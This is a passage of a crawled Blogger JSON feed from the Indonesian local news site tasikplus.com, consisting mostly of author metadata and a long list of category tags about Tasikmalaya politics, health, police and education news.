Stunting"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigpfQ5dP3EKxJa2pMuz_-Q_Q_ETZfjfE_SE-NaGZJiA4mNO3Gg69aTdiGFn6GUjHsWPBxEjImNUZG9WiOuF98LPeQDj3yf1bt5pSsUqyOpOmDd9aXds0BcBpWM9fuhUApxgNSq-oX3IVIonLogfGV72_Gr9fYvEAWxIpSB7i5qplFTTvVxaCHRacoYg5Q=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default/-/Bisnis?alt=json-in-script&max-results=3&callback=jQuery371003247296196665772_1767470393233&_=1767470393234
body_size: 23253
content:
// API callback
jQuery371003247296196665772_1767470393233({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-01T21:25:36.101+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Perguruan Tinggi"},{"term":"Ekonomi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"OJK Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"Rotasi Mutasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz Qu'ran"},{"term":"Beri Santunan"},{"term":"Bertemu Hamida"},{"term":"Bhayangkara 78 Tahun"},{"term":"Bhyangkari Ranting Polsek Tawang"},{"term":"Bianis"},{"term":"Bidang Peternakan"},{"term":"Bidang SDA DPUTRLPPLH"},{"term":"Bidik Kaum Ibu"},{"term":"Bimbing Anak"},{"term":"Bimtek SPPG"},{"term":"Bina 1000 HPK"},{"term":"Bina Desa"},{"term":"Bina MOPK Siswa"},{"term":"Bina Marga"},{"term":"Bingung Karya Ilmiah"},{"term":"Bisnis Agrikultur"},{"term":"Bisnis Agro"},{"term":"Bisnis Edufarm"},{"term":"Bisnis Ternak"},{"term":"Blueprint BKKBN GDPK"},{"term":"Bobol Kartu ATM"},{"term":"Bobol Sekolah"},{"term":"Bonus Demografi"},{"term":"Book Camp 2025"},{"term":"Branch Manager Ritel VI Pertamina"},{"term":"Briefing IPKB DP3AKB Jabar"},{"term":"Briefing Senin Pemkot Tasik"},{"term":"Buana Perjuangan"},{"term":"Budaya"},{"term":"Budaya Riset Kota Tasik"},{"term":"Budi Budiman Hari Ini"},{"term":"Budi Rahman"},{"term":"Budi mahmud saputra"},{"term":"Buka Bersama Viman"},{"term":"Buka Inkubator"},{"term":"Buka PKP Kader"},{"term":"Buka Rehabilitasi Medik"},{"term":"Bulan Ramadan"},{"term":"Bungursari"},{"term":"Bunuh Pacar"},{"term":"Bupati Cecep"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"Bupati Ciamis Bangga"},{"term":"Bupati Tasikmalaya"},{"term":"Bursa Efek Indonesia"},{"term":"Bursa Sajadah Tasik"},{"term":"Buru Uang Palsu"},{"term":"Buruh BerKB"},{"term":"Butuh Perhatian Pemda"},{"term":"Buya Syakur"},{"term":"Buya Syakur Meninggal Dunia"},{"term":"Buya Syakur Yasin"},{"term":"CNY"},{"term":"Cabul Ke Anak"},{"term":"Cadangpinggan"},{"term":"Camat"},{"term":"Capaian Pelayanan KB"},{"term":"Capaian Sejarah Tasikmalaya"},{"term":"Cawalkot Viman"},{"term":"Cecep Nurul Yakin"},{"term":"Cegah Banjir"},{"term":"Cegah Gangguan Kamtibmas"},{"term":"Cegah Judi"},{"term":"Cegah Narkoba"},{"term":"Cegah Pekat"},{"term":"Cegah Peredaran Narkoba"},{"term":"Cegah Politik Uang"},{"term":"Cegah Stunting di Cipatujah"},{"term":"Cegah Syunting"},{"term":"Cek Distribusi MBG"},{"term":"Cek Kendaraan"},{"term":"Cerdas Berkualitas"},{"term":"Charity Walk and Run"},{"term":"Charity Walk n Run"},{"term":"Cheka"},{"term":"Cheka Virgowansyah"},{"term":"Cibeureum"},{"term":"Cibogor Karangresik"},{"term":"Cicurug"},{"term":"Cikatomas"},{"term":"Cipatujah"},{"term":"Cirahong"},{"term":"Ciu Purbaratu"},{"term":"Curanmor Tasik"},{"term":"Curanmor di Kota Tasikmalaya"},{"term":"DAK 2024"},{"term":"DBD Meningkat"},{"term":"DBH CHT"},{"term":"DFC Jilid 4"},{"term":"DKPPP Kota Tasikmalaya"},{"term":"DKV"},{"term":"DPC Granat"},{"term":"DPC PKB Kota Tasik"},{"term":"DPD Tani Merdeka Indonesia"},{"term":"DPK Meningkat"},{"term":"DPP PAN"},{"term":"DPPKB Karawang"},{"term":"DPPKBP3A Kota Tasikmalaya"},{"term":"DPR RI"},{"term":"DPRD"},{"term":"DPRD KotaTasik"},{"term":"DPT Pilgub Jabar"},{"term":"DPT Pilkada Kota Tasik"},{"term":"DPUTRPPLH Kab Tasikmalaya"},{"term":"DPW PPNI"},{"term":"DWP Kota Tasikmalaya"},{"term":"Dadang Ahmad Sofyan"},{"term":"Damba Dukungan"},{"term":"Dampak Efisiensi Anggaran"},{"term":"Dana Bagi Hasil Tembakau"},{"term":"Dana Desa Jatiwaras #Omay Rusmana"},{"term":"Danceu"},{"term":"Dandim Letkol Henra"},{"term":"Dapil Kota Tasikmalaya"},{"term":"Dapur MBG Tasikmalaya"},{"term":"Dapur SPPG.Kota Tasikmalaya"},{"term":"Datangi Warga"},{"term":"Debat Kedua Pilkada 2024"},{"term":"Debus"},{"term":"Deklarasi Jawa barat Istimewa"},{"term":"Deklarasi PSI"},{"term":"Deklarasi Petiga Idaman"},{"term":"Deklarator PKB"},{"term":"Demo Rapat Pleno KPU"},{"term":"Demo Ricuh Tasik"},{"term":"Deputi SDM Kemenpan"},{"term":"Derek"},{"term":"Desa Cibungur"},{"term":"Desa Cidugaleun"},{"term":"Desa Cikondang"},{"term":"Desa Cinunjang"},{"term":"Desa Citeko"},{"term":"Desa Conggeang Sumedang"},{"term":"Desa Kalimanggis"},{"term":"Desa Karyawangi"},{"term":"Desa Kertasari"},{"term":"Desa Sirnagalih"},{"term":"Desa Sukamantri"},{"term":"Desa Sukamulya"},{"term":"Desa Wates Jaya"},{"term":"Desak Rekonsiliasi"},{"term":"Dewan Audit OJK"},{"term":"Dewan Pembina Gerindra"},{"term":"Dewan Pengurus Yayasan Lantik"},{"term":"Diadukan ke pilisi"},{"term":"Diamankan Polisi"},{"term":"Dies Natalis Unsil 2023"},{"term":"Digital Dakwah Baru"},{"term":"Digitalisasi Peta Pertanahan"},{"term":"Dihub Kota Tasik"},{"term":"Diky Camdra"},{"term":"Diky Chandra"},{"term":"Diky Di Poltekkes"},{"term":"Dimulai Tingkat RT"},{"term":"Dinas BMPR"},{"term":"Dinas Kebersihan"},{"term":"Dinas Kesehatan"},{"term":"Dinas Kominfo Kota Tasik"},{"term":"Dinas LH Kota Tasik"},{"term":"Dinas Lingkungan Hidup"},{"term":"Dinas PPKB3A Kota Tasikmalaya"},{"term":"Dinas Porabudpar"},{"term":"Dinas SDA"},{"term":"Dinsos Kota Tasik"},{"term":"Dinsos PPKBP3A"},{"term":"Dipusida Kota Tasikmalaya"},{"term":"Disdik"},{"term":"Disdik Kota Tasik"},{"term":"Disdik Tasik"},{"term":"Disdukcapil Kota Tasikmalaya"},{"term":"Dishub Kota Tasikmalaya"},{"term":"Diskominfo Kota Tasik"},{"term":"Diskominfo Kota Tasikmalaya"},{"term":"Diskusi Harmoni Pendidikan"},{"term":"Diskusi Panel Indonesia Emas"},{"term":"Disporabudpar"},{"term":"Disporabupar"},{"term":"Distribusi Air Normal"},{"term":"Distribusi Logistik Pemilu"},{"term":"Diversifikasi Pangan Lokal"},{"term":"Doa Bersama Ojol"},{"term":"Doa Bersama Pilkada"},{"term":"Doa Untuk Affan"},{"term":"Dojo KAI C3204"},{"term":"Donasi Pegawai BKKBN Jabar"},{"term":"Dosen Pascasajana Unsil"},{"term":"Dosen Teknik Sipil Unsil"},{"term":"Dr Deddy Mulyana"},{"term":"Dr Fajar Riza Ul Haq"},{"term":"Dr Yusuf"},{"term":"Driver Ojol Tasik"},{"term":"Dua ASN Jabar"},{"term":"Dua Dekade Ambalat"},{"term":"Dua Kelas Daring"},{"term":"Dua Pelaku Curanmor"},{"term":"Dugaan Kecurangan Pilkada"},{"term":"Duka Keluarga Desa Pasirhuni"},{"term":"Duka Maba Unper"},{"term":"Duka Rega Unper"},{"term":"Dukung 7 Program Prioritas"},{"term":"Dukung Jabar Istimewa"},{"term":"Dukung Ketahanan Pangan"},{"term":"Dukung Program bangga Kencana"},{"term":"Dukung Visi Jabar"},{"term":"Dukungan Ikal Tasikmalaya"},{"term":"Duta GenRe Jabar"},{"term":"Duta Genre 2023"},{"term":"Duta Maritim Aspeksindo"},{"term":"Edukasi Anti-Kekerasan"},{"term":"Edukasi B2SA"},{"term":"Edukasi Berinternet Aman"},{"term":"Edukasi Digital"},{"term":"Edukasi Hoaks"},{"term":"Edukasi Keamanan Digital"},{"term":"Edukasi Keuangan"},{"term":"Edukasi Penanggulangan Bencana"},{"term":"Effendi Edo"},{"term":"Ekonomi Desa"},{"term":"Ekonomi Rancage"},{"term":"Ekonomi Syariah"},{"term":"Ekowisata"},{"term":"Eks Terminal Cilbang"},{"term":"Ekspos BNN Tasikmalaya"},{"term":"Ekspos Kinerja 2024"},{"term":"Ekspose Akhir Tahun"},{"term":"Embat Motor"},{"term":"Empat Remaja Tasik"},{"term":"Enan Ditemukan Meninggal"},{"term":"Endang Juta"},{"term":"Endang ZM"},{"term":"Engkus Sutisna"},{"term":"Era Kontrasepsi Selesai"},{"term":"Erwan Resmikan SR"},{"term":"Eva Arifah"},{"term":"Evaluasi Bangga Kencana"},{"term":"Evaluasi Quick 